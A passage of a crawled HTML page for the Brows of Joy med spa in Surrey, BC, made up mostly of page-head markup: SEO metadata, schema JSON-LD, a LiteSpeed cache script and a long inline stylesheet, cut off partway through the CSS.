

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://browsofjoy.com/med-spa-services/
body_size: 28174
content:
<!DOCTYPE html><html lang="en-US" class="wpex-classic-style"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="http://gmpg.org/xfn/11"><style>#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1"><title>Med Spa Services in Surrey, BC | Brows of Joy</title><meta name="description" content="Your Brow Bar and Day Spa. From Microblading and Brow Lamination to Facials and Laser Treatments, enjoy beautiful skin and enhanced natural features." /><link rel="canonical" href="https://browsofjoy.com/med-spa-services/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Med Spa Services in Surrey, BC | Brows of Joy" /><meta property="og:description" content="Your Brow Bar and Day Spa. From Microblading and Brow Lamination to Facials and Laser Treatments, enjoy beautiful skin and enhanced natural features." /><meta property="og:url" content="https://browsofjoy.com/med-spa-services/" /><meta property="og:site_name" content="Brows of Joy" /><meta property="article:modified_time" content="2024-08-14T19:50:33+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://browsofjoy.com/med-spa-services/","url":"https://browsofjoy.com/med-spa-services/","name":"Med Spa Services in Surrey, BC | Brows of Joy","isPartOf":{"@id":"https://browsofjoy.com/#website"},"datePublished":"2024-01-09T16:59:59+00:00","dateModified":"2024-08-14T19:50:33+00:00","description":"Your Brow Bar and Day Spa. From Microblading and Brow Lamination to Facials and Laser Treatments, enjoy beautiful skin and enhanced natural features.","breadcrumb":{"@id":"https://browsofjoy.com/med-spa-services/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://browsofjoy.com/med-spa-services/"]}]},{"@type":"BreadcrumbList","@id":"https://browsofjoy.com/med-spa-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://browsofjoy.com/"},{"@type":"ListItem","position":2,"name":"Med Spa Services"}]},{"@type":"WebSite","@id":"https://browsofjoy.com/#website","url":"https://browsofjoy.com/","name":"Brows of Joy","description":"Good People. Good Service. Good Vibes.","publisher":{"@id":"https://browsofjoy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://browsofjoy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://browsofjoy.com/#organization","name":"Brows of Joy","url":"https://browsofjoy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://browsofjoy.com/#/schema/logo/image/","url":"https://browsofjoy.com/wp-content/uploads/2023/11/BOJ_Horizontal_TransparentBG.png","contentUrl":"https://browsofjoy.com/wp-content/uploads/2023/11/BOJ_Horizontal_TransparentBG.png","width":3780,"height":1498,"caption":"Brows of Joy"},"image":{"@id":"https://browsofjoy.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.typekit.net' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Brows of Joy &raquo; Feed" href="https://browsofjoy.com/feed/" /><link rel="preload" href="//fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin" as="style"><link rel="preload" href="https://use.typekit.net/vcj5jnp.css" as="style"><style id="litespeed-ccss">img:is([sizes="auto"i],[sizes^="auto,"i]){contain-intrinsic-size:3000px 1500px}.vc_column-inner::after,.vc_row:after{clear:both}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-sm-12,.vc_col-sm-4,.vc_col-sm-6{position:relative;min-height:1px;padding-left:15px;padding-right:15px;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-12,.vc_col-sm-4,.vc_col-sm-6{float:left}.vc_col-sm-12{width:100%}.vc_col-sm-6{width:50%}.vc_col-sm-4{width:33.33333333%}}#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_content_element{margin-bottom:35px}.wpb-content-wrapper{margin:0;padding:0;border:none;overflow:unset;display:block}.vc_row.vc_row-flex{box-sizing:border-box;display:flex;flex-wrap:wrap}.vc_row.vc_row-flex>.vc_column_container{display:flex}.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column;z-index:1}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-flex::after,.vc_row.vc_row-flex::before{display:none}.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner{justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{align-items:center}.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}.vc_row.vc_column-gap-30{margin-left:-30px;margin-right:-30px}.vc_row.vc_column-gap-30>.vc_column_container{padding:15px}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.vc_row.vc_row-o-equal-height>.vc_column_container{align-items:stretch}.wpb_animate_when_almost_visible{opacity:0}.wpb_animate_when_almost_visible:not(.wpb_start_animation){animation:none}article,body,div,figure,h1,h3,header,html,img,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font:inherit;vertical-align:baseline;font-style:inherit;font-weight:inherit}*,*::before,*::after{box-sizing:border-box}img{max-width:100%;height:auto}:root{--wpex-white:#ffffff;--wpex-black:#000000;--wpex-gray-50:#fafafa;--wpex-gray-100:#f7f7f7;--wpex-gray-200:#eeeeee;--wpex-gray-300:#e0e0e0;--wpex-gray-400:#bdbdbd;--wpex-gray-500:#9e9e9e;--wpex-gray-600:#757575;--wpex-gray-700:#616161;--wpex-gray-800:#424242;--wpex-gray-900:#222222;--wpex-gray-A900:#262626;--wpex-blue:#4a97c2;--wpex-blue-alt:#327397;--wpex-green:#87bf17;--wpex-green-alt:#679212;--wpex-red:#f73936;--wpex-red-alt:#bf0a08;--wpex-orange:#ee7836;--wpex-orange-alt:#cf5511;--wpex-purple:#9a5e9a;--wpex-purple-alt:#653e65;--wpex-pink:#f261c2;--wpex-pink-alt:#bc0f83;--wpex-teal:#00b3b3;--wpex-teal-alt:#006f6f;--wpex-brown:#804b35;--wpex-brown-alt:#5c3626;--wpex-gold:#ffaa33;--wpex-gold-alt:#ff9500;--wpex-rosy:#ea2487;--wpex-rosy-alt:#b81265;--wpex-grey:#bdbdbd;--wpex-grey-alt:#9e9e9e;--wpex-accent:#1a73e8;--wpex-accent-alt:#1464cc;--wpex-on-accent:var(--wpex-white);--wpex-on-accent-alt:var(--wpex-white);--wpex-red-error:#C62828;--wpex-green-success:#46b450;--wpex-yellow-warning:#ffb900;--wpex-blue-info:#00a0d2;--wpex-star-rating-color:#ffc833;--wpex-text-1:var(--wpex-gray-900);--wpex-text-2:var(--wpex-gray-800);--wpex-text-3:var(--wpex-gray-700);--wpex-text-4:var(--wpex-gray-600);--wpex-surface-1:var(--wpex-white);--wpex-surface-2:var(--wpex-gray-100);--wpex-surface-3:var(--wpex-gray-200);--wpex-surface-4:var(--wpex-gray-300);--wpex-alert-bg:var(--wpex-surface-3);--wpex-alert-color:#32373c;--wpex-info-bg:#e5f5fa;--wpex-success-bg:#ecf7ed;--wpex-warning-bg:#fff8e5;--wpex-error-bg:#fbeaea;--wpex-bg-color:var(--wpex-surface-1);--wpex-border-main:var(--wpex-surface-3);--wpex-heading-color:var(--wpex-text-1);--wpex-input-color:var(--wpex-text-2);--wpex-input-bg:var(--wpex-surface-1);--wpex-input-border-color:var(--wpex-surface-4);--wpex-focus-input-color:var(--wpex-input-color);--wpex-focus-input-bg:var(--wpex-input-bg);--wpex-focus-input-border-color:var(--wpex-input-border-color);--wpex-table-thead-bg:var(--wpex-surface-2);--wpex-table-thead-color:var(--wpex-text-1);--wpex-table-th-color:var(--wpex-text-1);--wpex-table-cell-border-color:var(--wpex-border-main);--wpex-text-xs:.75rem;--wpex-text-sm:.875rem;--wpex-text-base:1rem;--wpex-text-lg:clamp(1.125rem, 0.9688rem + 0.5vw, 1.25rem);--wpex-text-xl:clamp(1.25rem, 0.9375rem + 1vw, 1.5rem);--wpex-text-2xl:clamp(1.5rem, 1.1875rem + 1vw, 1.75rem);--wpex-text-3xl:clamp(1.75rem, 1.2813rem + 1.5vw, 2.125rem);--wpex-text-4xl:clamp(2.125rem, 0.8125rem + 3vw, 2.5rem);--wpex-text-5xl:clamp(2.5rem, 1.0313rem + 3.5vw, 3rem);--wpex-text-6xl:clamp(3rem, 1.0938rem + 4.5vw, 3.625rem);--wpex-text-7xl:clamp(3.625rem, 2.6875rem + 3vw, 4.375rem);--wpex-rounded-xs:0.25rem;--wpex-rounded-sm:0.375rem;--wpex-rounded:0.5rem;--wpex-rounded-md:0.75rem;--wpex-rounded-lg:1.5rem;--wpex-rounded-full:9999px;--wpex-leading-tight:1.25;--wpex-leading-snug:1.375;--wpex-leading-normal:1.5;--wpex-leading-relaxed:1.625;--wpex-leading-loose:2;--wpex-tracking-tighter:-0.05em;--wpex-tracking-tight:-0.025em;--wpex-tracking-normal:0;--wpex-tracking-wide:0.025em;--wpex-tracking-wider:0.05em;--wpex-tracking-widest:0.1em;--wpex-radius-blob-1:30% 70% 70% 30% / 53% 30% 70% 47%;--wpex-radius-blob-2:53% 47% 34% 66% / 63% 46% 54% 37%;--wpex-radius-blob-3:37% 63% 56% 44% / 49% 56% 44% 51%;--wpex-radius-blob-4:63% 37% 37% 63% / 43% 37% 63% 57%;--wpex-radius-blob-5:49% 51% 48% 52% / 57% 44% 56% 43%;--wpex-shadow-xs:0 0 0 1px rgba(0,0,0,0.05);--wpex-shadow-sm:0 1px 2px 0 rgba(0,0,0,0.05);--wpex-shadow:0 1px 3px 0 rgba(0,0,0,0.1), 0 1px 2px 0 rgba(0,0,0,0.06);--wpex-shadow-md:0 4px 6px -1px rgba(0,0,0,0.1), 0 2px 4px -1px rgba(0,0,0,0.06);--wpex-shadow-lg:0 10px 15px -3px rgba(0,0,0,0.1), 0 4px 6px -2px rgba(0,0,0,0.05);--wpex-shadow-xl:0 20px 25px -5px rgba(0,0,0,0.1), 0 10px 10px -5px rgba(0,0,0,0.04);--wpex-shadow-2xl:0 25px 50px -12px rgba(0,0,0,0.25);--wpex-shadow-inner:inset 0 2px 4px 0 rgba(0,0,0,0.06);--wpex-focus-shadow-outline:0 0 0 3px rgba(66,153,225,0.5);--wpex-row-gap:25px;--wpex-font-sans:system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--wpex-font-serif:"Iowan Old Style", "Apple Garamond", Baskerville, "Times New Roman", "Droid Serif", Times, "Source Serif Pro", serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--wpex-font-mono:Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--wpex-el-margin-bottom:20px;--wpex-bold:600;--wpex-link-decoration-line:none;--wpex-hover-link-decoration-line:underline;--wpex-btn-font-size:1em;--wpex-btn-padding:0.75em 1.25em;--wpex-btn-font-weight:500;--wpex-btn-border-width:0;--wpex-btn-border-style:none;--wpex-btn-border-radius:var(--wpex-rounded-xs);--wpex-btn-line-height:var(--wpex-leading-normal);--wpex-btn-letter-spacing:inherit;--wpex-btn-text-transform:inherit;--wpex-btn-font-family:inherit;--wpex-btn-font-style:inherit;--wpex-heading-line-height:var(--wpex-leading-tight);--wpex-heading-font-weight:var(--wpex-bold);--wpex-container-width:1280px;--wpex-container-max-width:90%;--wpex-content-area-width:calc(100% - var(--wpex-primary-sidebar-width, min(300px, 30%)) - 5%);--wpex-primary-sidebar-width:min(300px, 30%);--wpex-primary-bottom-space:40px;--wpex-boxed-layout-gutter:30px;--wpex-select-height:2.5em;--wpex-input-font-size:1em;--wpex-input-line-height:var(--wpex-leading-normal);--wpex-input-border-radius:var(--wpex-rounded-xs);--wpex-input-padding:.5em .75em;--wpex-input-border-width:1px;--wpex-input-border-style:solid;--wpex-comment-avatar-size:50px;--wpex-comment-avatar-margin:20px;--wpadminbar-height:32px}:root:where(.wpex-classic-style){--wpex-body-font-size:13px;--wpex-body-line-height:1.65;--wpex-text-1:var(--wpex-gray-900);--wpex-text-2:var(--wpex-gray-700);--wpex-text-3:var(--wpex-gray-600);--wpex-text-4:var(--wpex-gray-500);--wpex-text-xs:.846em;--wpex-text-sm:.923em;--wpex-text-base:1em;--wpex-text-md:1.077em;--wpex-text-lg:1.231em;--wpex-text-xl:1.385em;--wpex-text-2xl:1.615em;--wpex-text-3xl:1.846em;--wpex-text-4xl:2.154em;--wpex-text-5xl:2.462em;--wpex-text-6xl:2.769em;--wpex-text-7xl:3.231em;--wpex-rounded-xs:3px;--wpex-rounded-sm:5px;--wpex-rounded:10px;--wpex-rounded-md:15px;--wpex-rounded-lg:20px;--wpex-container-width:980px;--wpex-container-max-width:90%;--wpex-content-area-width:69%;--wpex-primary-sidebar-width:26%;--wpex-heading-line-height:var(--wpex-leading-snug);--wpex-select-height:36px;--wpex-input-line-height:var(--wpex-leading-relaxed);--wpex-input-padding:6px 10px;--wpex-btn-padding:.538em 1.077em;--wpex-btn-font-weight:400;--wpex-btn-line-height:var(--wpex-body-line-height);--wpex-outline-btn-border-width:3px;--wpex-main-nav-link-line-height:normal;--wpex-row-gap:20px}@media screen and (max-width:782px){:root{--wpadminbar-height:46px}}body:not(.admin-bar){--wpadminbar-height:0px}body:not(.has-frame-border){--wpex-site-frame-border-size:0px}@supports (height:100dvh){:root{--wpex-100dvh:100dvh}}body{--wpex-sticky-elements-height:calc(var(--wpex-sticky-topbar-height,0px) + var(--wpex-sticky-main-nav-height,0px) + var(--wpex-sticky-header-height,0px) + var(--wpex-sticky-enb-height,0px) + var(--wpadminbar-height) + var(--wpex-site-frame-border-size) + var(--wpex-sticky-elements-height-extra, 0px))}#main{--wpex-sticky-offset:calc(var(--wpex-sticky-elements-height, 0px) + var(--wpex-sticky-offset-padding, 25px))}.screen-reader-text,.skip-to-content{clip:rect(1px,1px,1px,1px);word-wrap:normal;position:absolute;height:1px;width:1px;margin:-1px;overflow:hidden;border:0;padding:0}@media (prefers-reduced-motion:reduce){.wpb_animate_when_almost_visible{opacity:1;animation-name:none!important}}html{overflow-x:hidden;overflow-x:clip;overflow-y:scroll;scroll-behavior:auto;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{font-size:var(--wpex-body-font-size,var(--wpex-text-base,1rem));font-family:var(--wpex-body-font-family,var(--wpex-font-sans));line-height:var(--wpex-body-line-height,var(--wpex-leading-normal));color:var(--wpex-text-2);background-color:var(--wpex-bg-color);overflow-x:hidden;overflow-x:clip}.container{width:var(--wpex-container-width);margin:0 auto}.wpex-responsive .container{max-width:var(--wpex-container-max-width)}.content-full-width .content-area{width:100%}#wrap{position:relative}p{margin-block-end:var(--wpex-el-margin-bottom)}:where(.clr,.wpex-clr,.group,dl,.vc-empty-shortcode-element,.vcex-clr,.comment-body)::after{content:"";display:block;height:0;clear:both;visibility:hidden}.wpex-clear{clear:both}h1,h3{margin:30px 0 var(--wpex-el-margin-bottom)}h3 a{text-decoration:none;color:var(--wpex-heading-link-color,currentColor)}h1,h3,.wpex-heading{color:var(--wpex-heading-color);font-style:var(--wpex-heading-font-style);font-weight:var(--wpex-heading-font-weight);font-family:var(--wpex-heading-font-family);line-height:var(--wpex-heading-line-height);letter-spacing:var(--wpex-heading-letter-spacing);text-transform:var(--wpex-heading-text-transform);text-wrap:var(--wpex-heading-text-wrap);word-break:break-word}h1{font-size:var(--wpex-text-3xl)}h3{font-size:var(--wpex-text-xl)}a{color:var(--wpex-link-color,var(--wpex-accent));text-decoration-line:var(--wpex-link-decoration-line);text-decoration-color:var(--wpex-link-decoration-color);text-decoration-style:var(--wpex-link-decoration-style);text-decoration-thickness:var(--wpex-link-decoration-thickness);text-underline-offset:var(--wpex-link-underline-offset)}ul{margin-inline-start:var(--wpex-list-margin-side,30px);margin-block-end:var(--wpex-list-margin-bottom,var(--wpex-el-margin-bottom));list-style-position:var(--wpex-list-style-position,outside)}li ul{--wpex-list-margin-bottom:0;--wpex-list-margin-side:var(--wpex-child-list-margin-side, 30px)}:where(.wpex-classic-style){--wpex-label-font-weight:normal}::placeholder{color:inherit;opacity:.7}.theme-button{display:inline-block;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;text-align:center;max-width:100%;padding:var(--wpex-btn-padding);background-color:var(--wpex-btn-bg,var(--wpex-accent));background-image:var(--wpex-btn-img);border-radius:var(--wpex-btn-border-radius);border-width:var(--wpex-btn-border-width);border-style:var(--wpex-btn-border-style);border-color:var(--wpex-btn-border-color,currentColor);color:var(--wpex-btn-color,var(--wpex-on-accent));font-size:var(--wpex-btn-font-size);font-family:var(--wpex-btn-font-family);font-style:var(--wpex-btn-font-style);text-transform:var(--wpex-btn-text-transform);letter-spacing:var(--wpex-btn-letter-spacing);line-height:var(--wpex-btn-line-height);font-weight:var(--wpex-btn-font-weight)}:is(.theme-button,.color-button,.theme-txt-link).medium{font-size:var(--wpex-text-md,1em)}.theme-button-icon-right{padding-inline-start:10px}body .textcenter{text-align:center}.wpex-hamburger-icon{position:relative;display:inline-block;height:calc(var(--wpex-hamburger-icon-bar-height, 3px)*3 + var(--wpex-hamburger-icon-gutter, 4px)*2);width:calc(var(--wpex-hamburger-icon-width, 22px))}.wpex-hamburger-icon>span,.wpex-hamburger-icon>span::before,.wpex-hamburger-icon>span::after{content:"";display:block;position:absolute;inset-inline-start:0;height:var(--wpex-hamburger-icon-bar-height,3px);width:100%;background:currentColor;transform-style:preserve-3d}.wpex-hamburger-icon>span{inset-block-start:50%;margin-block-start:calc(-1*var(--wpex-hamburger-icon-bar-height, 3px)/2)}.wpex-hamburger-icon>span::before{inset-block-start:calc(-1*(var(--wpex-hamburger-icon-bar-height, 3px) + var(--wpex-hamburger-icon-gutter, 4px)))}.wpex-hamburger-icon>span::after{inset-block-start:calc(var(--wpex-hamburger-icon-bar-height, 3px) + var(--wpex-hamburger-icon-gutter, 4px))}.wpex-hamburger-icon--rounded>span,.wpex-hamburger-icon--rounded>span::before,.wpex-hamburger-icon--rounded>span::after{border-radius:9999px}.wpex-shape-divider svg{width:calc(100% + 1.3px);display:block;position:relative;left:50%;transform:translateX(-50%)}.wpex-shape-divider .wpex-shape-divider-path{transform-origin:center}#top-bar{--wpex-link-color:currentColor;--wpex-hover-link-color:var(--wpex-link-color);--wpex-link-decoration-line:none;--wpex-hover-link-decoration-line:underline;--wpex-link-decoration-color:currentColor;--wpex-hover-link-decoration-color:currentColor}#site-header{background-color:var(--wpex-site-header-bg-color);color:var(--wpex-site-header-color)}.wpex-dropdown-menu{margin:0;padding:0;list-style:none}.wpex-dropdown-menu>.menu-item{float:left}.wpex-dropdown-menu .menu-item:where(:not(.wpex-static)){position:relative}.wpex-dropdown-menu .sub-menu{margin:0;list-style:none}.wpex-dropdown-menu :where(.sub-menu):not(.wpex-w-100,.wpex-w-auto){width:var(--wpex-dropmenu-width,max-content)}.wpex-dropdown-menu :where(.sub-menu,.vcex-horizontal-menu-nav__mega-list):not(.wpex-max-w-none){max-width:var(--wpex-dropmenu-max-width,320px)}.wpex-dropdown-menu .sub-menu{position:absolute;visibility:hidden;opacity:0;z-index:var(--wpex-dropmenu-z-index,10001);inset-block-start:100%;inset-inline-start:0}.wpex-dropdown-menu .sub-menu .sub-menu{inset-block-start:0;inset-inline-start:100%}.main-navigation a{text-decoration:none}.main-navigation-ul .sub-menu{min-width:var(--wpex-dropmenu-min-width,140px)}.main-navigation-ul>.menu-item:not(:last-child){margin-inline-end:var(--wpex-main-nav-gutter)}.main-navigation-ul>.menu-item>a{display:block;background:var(--wpex-main-nav-link-bg);padding-inline:var(--wpex-main-nav-link-padding-x,0);padding-block:var(--wpex-main-nav-link-padding-y,0);color:var(--wpex-main-nav-link-color,var(--wpex-text-2));line-height:var(--wpex-main-nav-link-line-height,var(--wpex-leading-normal))}.main-navigation-ul>.menu-item>a>.link-inner{display:inline-block;line-height:var(--wpex-main-nav-link-inner-line-height,normal);background:var(--wpex-main-nav-link-inner-bg);border-radius:var(--wpex-main-nav-link-inner-border-radius,3px);padding:var(--wpex-main-nav-link-inner-padding-y) var(--wpex-main-nav-link-inner-padding-x)}.main-navigation .nav-arrow.top-level{margin-inline-start:4px}.main-navigation-ul>.menu-item:not(.megamenu) .sub-menu .menu-item-has-children .link-inner{display:flex;align-items:center}.main-navigation .nav-arrow.second-level{margin-inline-start:auto;padding-inline-start:.625em;text-align:end}.main-navigation-ul>.current-menu-item>a{background:var(--wpex-active-main-nav-link-bg);color:var(--wpex-active-main-nav-link-color,var(--wpex-accent,var(--wpex-main-nav-link-color,var(--wpex-text-2))))}.main-navigation-ul>.current-menu-item>a>.link-inner{background:var(--wpex-active-main-nav-link-inner-bg)}.main-navigation-ul .sub-menu{padding:var(--wpex-dropmenu-padding,0);background:var(--wpex-dropmenu-bg,var(--wpex-surface-1));box-shadow:var(--wpex-dropmenu-box-shadow);border:var(--wpex-dropmenu-border-width,1px) solid var(--wpex-dropmenu-border-color,var(--wpex-surface-3))}.main-navigation-ul .sub-menu ul{text-align:start}.main-navigation-ul .sub-menu .menu-item{padding:0}.main-navigation-ul .sub-menu .menu-item:first-child ul{margin-block-start:0}.main-navigation-ul .sub-menu .menu-item a{display:block;float:none;height:auto;margin:0;border:0;line-height:var(--wpex-dropmenu-link-line-height,1.4em);color:var(--wpex-dropmenu-link-color,var(--wpex-text-2));border-block-end:var(--wpex-dropmenu-link-border-width,var(--wpex-dropmenu-border-width,1px)) solid var(--wpex-dropmenu-border-color,var(--wpex-surface-3));padding:var(--wpex-dropmenu-link-padding-y,8px) var(--wpex-dropmenu-link-padding-x,12px)}.main-navigation-ul .sub-menu .menu-item:last-child>a{border-block-end:0}.navbar-fixed-line-height .main-navigation-ul>.menu-item>a{height:var(--wpex-main-nav-height,50px);line-height:var(--wpex-main-nav-line-height,var(--wpex-main-nav-height,50px))}.anim-shrink-header #site-logo .logo-img{transform:translate3d(0,0,0);width:auto;backface-visibility:hidden}.navbar-style-three{--wpex-main-nav-link-padding-y:0px;--wpex-main-nav-link-padding-x:5px;--wpex-main-nav-link-inner-padding-y:.5em;--wpex-main-nav-link-inner-padding-x:.8em;background:var(--wpex-main-nav-bg,var(--wpex-surface-1));border-style:solid;border-width:var(--wpex-main-nav-border-width,1px)0 0;border-color:var(--wpex-main-nav-border-color,var(--wpex-surface-3))}.page-header-disabled .navbar-style-three{border-block-end-width:var(--wpex-main-nav-border-width,1px)}.navbar-style-three .main-navigation-ul{text-align:center;float:none}.navbar-style-three .main-navigation-ul .sub-menu{text-align:start}.navbar-style-three .main-navigation-ul>.menu-item{display:inline-block;float:none}#mobile-menu{--wpex-link-color:currentColor;--wpex-hover-link-color:currentColor}#mobile-menu a{position:relative;font-size:22px;text-decoration:none;display:inline-flex;align-items:center}.wpex-dropdowns-shadow-five{--wpex-dropmenu-box-shadow:0 5px 11px 0 rgba(0,0,0,0.24)}.wpex-dropdown-style-minimal{--wpex-dropmenu-padding:10px;--wpex-dropmenu-link-border-width:0;--wpex-hover-dropmenu-link-bg:transparent;--wpex-hover-dropmenu-link-color:var(--wpex-black)}.wpex-dropdown-style-minimal #site-navigation .main-navigation-ul .sub-menu{border-radius:var(--wpex-rounded-xs)}:is(#site-header-inner,.footer-builder-content)>:last-child,.wpex-mb-0{--wpex-block-margin-bottom:0px}.wpex-icon{display:inline-block}.wpex-icon svg{height:var(--wpex-icon-height,1em);width:var(--wpex-icon-width);vertical-align:var(--wpex-icon-offset,-.125em);fill:currentColor}.wpex-icon--xs{font-size:.75em;line-height:.08333em;--wpex-icon-offset:0em}@media only screen and (max-width:959px){:root{--wpex-content-area-width:100%;--wpex-primary-sidebar-width:100%}}@media only screen and (min-width:768px){.visible-phone{display:none!important}}@media only screen and (max-width:767px){.hidden-phone{display:none!important}}.wpex-heading{display:block;font-size:inherit;margin:0;padding:0}.wpex-heading a{color:inherit;text-decoration:none}.wpex-items-center{align-items:center}.wpex-bg-backdrop{background-color:rgb(0 0 0/.5)}.wpex-border-main{border-color:var(--wpex-border-main)}.wpex-border-solid{border-style:solid}.wpex-border-b{border-block-end-width:1px}.wpex-ltr{direction:ltr}.wpex-hidden{display:none}.wpex-inline-block{display:inline-block}.wpex-flex{display:flex}.wpex-inline-flex{display:inline-flex}.wpex-flex-wrap{flex-wrap:wrap}.wpex-text-sm{font-size:var(--wpex-text-sm)}.wpex-text-2xl{font-size:var(--wpex-text-2xl)}.wpex-h-auto{height:auto}.wpex-h-100{height:100%}.wpex-justify-center{justify-content:center}.wpex-leading-none{line-height:1}.wpex-mb-0{margin-block-end:0}.wpex-mb-10{margin-block-end:10px}.wpex-object-cover{object-fit:cover}.wpex-overflow-hidden{overflow:hidden}.wpex-overflow-clip{overflow:hidden;overflow:clip}.wpex-py-15{padding-block:15px}.wpex-py-30{padding-block:30px}.wpex-fixed{position:fixed}.wpex-relative{position:relative}.wpex-absolute{position:absolute}.wpex-inset-0{inset:0}.wpex-top-50{inset-block-start:50%}.wpex-right-0{inset-inline-end:0}.wpex-bottom-0{inset-block-end:0}.wpex-left-0{inset-inline-start:0}.wpex-rotate-180{transform:rotateZ(180deg)}.wpex-shadow{box-shadow:var(--wpex-shadow)}.wpex-text-center{text-align:center}.wpex-inherit-color-important{color:inherit!important}.wpex-child-inherit-color *:not(.theme-button):not(.button):not(.wpex-alert):not(.wpex-heading):not(pre):not(code){color:inherit}.wpex-no-underline,.wpex-no-underline:is(:any-link,:hover,:focus,:active){text-decoration-line:none}.-wpex-translate-y-50{transform:translateY(-50%)}.wpex-align-middle{vertical-align:middle}.wpex-w-100{width:100%}.wpex-max-w-100{max-width:100%}.wpex-z-sticky{z-index:1050}.wpex-z-backdrop{z-index:1300}@media only screen and (min-width:768px){.wpex-md-text-center{text-align:center}}.hidden,.vc_row.vc_row-flex.hidden{display:none}@media only screen and (max-width:1000px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}.shrink-sticky-header.on-shrink-adjust-height.fixed-scroll--mobile-only #site-logo .logo-img{max-height:var(--wpex-site-header-shrink-start-height,60px);width:auto}.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:start}}@media only screen and (min-width:1001px){body.has-mobile-menu .show-at-mm-breakpoint{display:none}}:root{--vcex-icon-xs:12px;--vcex-icon-sm:20px;--vcex-icon-normal:40px;--vcex-icon-md:60px;--vcex-icon-lg:80px;--vcex-icon-xl:100px}.vcex-icon-wrap{position:relative;text-align:center;transform:rotate(0.0001deg)}.vcex-icon-wrap:not(.wpex-inline-flex):not(.wpex-flex){display:inline-block}.vcex-spacing{height:var(--vcex-spacing-height,30px)}.vc_column-inner{margin-bottom:var(--wpex-vc-column-inner-margin-bottom)}.wpb_row,.wpb_content_element{margin-bottom:var(--wpex-vc-elements-bottom-margin,0)}:root{--wpex-vc-gutter:30px}.vc_row.vc_column-gap-30{--wpex-vc-column-gap:30px}.wpex-vc-column-spacing-50{--wpex-vc-gutter:50px}.wpex-vc-has-custom-column-spacing,.wpex-vc-has-custom-column-spacing .vc_row{margin-left:calc(-1*var(--wpex-vc-gutter)/2);margin-right:calc(-1*var(--wpex-vc-gutter)/2);--wpex-vc-column-inner-margin-bottom:var(--wpex-vc-gutter)}.wpex-vc-has-custom-column-spacing .vc_column-inner,.wpex-vc-has-custom-column-spacing .vc_row .vc_column-inner{padding-left:calc(var(--wpex-vc-gutter)/2);padding-right:calc(var(--wpex-vc-gutter)/2)}.no-bottom-margins .vc_column-inner{--wpex-vc-column-inner-margin-bottom:0px;margin-bottom:0}.wpex-vc-reset-negative-margin{margin-inline:0}.wpex-vc-full-width-row{--vp-width:calc(100vw - var(--wpex-vc-full-width-vp-offset, 0px) - (var(--wpex-site-frame-border-size) * 2));--vp-width-half:calc(var(--vp-width) / 2);--wpex-vc-full-width-offset-half:calc(var(--wpex-vc-full-width-offset, 0px) / 2);position:relative;width:calc(var(--vp-width) - var(--wpex-vc-full-width-offset, 0px));inset-inline-start:calc(50% - var(--vp-width-half) + var(--wpex-vc-full-width-offset-half));margin-inline:0!important}.wpex-vc-full-width-row:not(.wpex-vc-full-width-row--centered){--vp-width:calc(100vw - var(--wpex-scrollbar-width, 0px) - var(--wpex-vc-full-width-vp-offset, 0px) - (var(--wpex-site-frame-border-size) * 2))}.wpex-vc-full-width-row--centered{--wpex-vc-full-width-padding-x:calc(var(--vp-width-half) - 50% - var(--wpex-vc-full-width-offset-half) - 